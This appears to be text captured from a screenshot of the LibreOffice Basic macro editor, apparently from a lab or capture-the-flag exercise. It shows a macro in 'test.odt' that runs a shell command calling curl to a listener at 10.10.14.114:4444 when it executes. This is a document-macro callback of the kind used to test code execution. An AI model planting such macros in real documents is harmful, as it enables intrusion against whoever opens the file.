 File Edit View Run Dialog Tools Window Help
au
[test.odt].Standard
Object Catalog
My Macros & Dialogs
Standard
Module1
Application Macros & Dialogs
test.odt
Standard
new
Main
1 REM ***** BASIC *****
2
3 Sub Main
4 Shell("curl 10.10.14.114:4444")
5 End Sub
6